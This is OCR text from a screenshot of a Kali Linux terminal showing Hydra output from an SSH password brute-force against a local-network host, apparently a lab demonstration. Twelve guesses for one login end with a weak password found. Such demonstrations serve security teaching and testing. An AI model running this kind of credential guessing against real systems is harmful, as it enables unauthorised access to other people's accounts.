 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 13:05 1
root@kali: ~
File Edit View Search Terminal Help
[INFO] Successful, password authentication is supported by ssh://192.168.1.108:22
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "wqe" - 1 of 12 [child 0]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "qwrq" - 2 of 12 [child 1]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "rd12" - 3 of 12 [child 2]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "gwdwer" - 4 of 12 [child 3
]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "gfghfw" - 5 of 12 [child 4
]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "wg426" - 6 of 12 [child 5]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "rh124312" - 7 of 12 [child
6]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "etqwe" - 8 of 12 [child 7]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "hwtqe" - 9 of 12 [child 0]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "123456" - 10 of 12 [child
4]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "3213435" - 11 of 12 [child
1]
[ATTEMPT] target 192.168.1.108 - login "pksjserver" - pass "565344" - 12 of 12 [child
2]
[STATUS] attack finished for 192.168.1.108 (waiting for children to complete tests)
[22][ssh] host: 192.168.1.108 login: pksjserver password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-24 13:04:59
root@kali:~#
Right Ctrl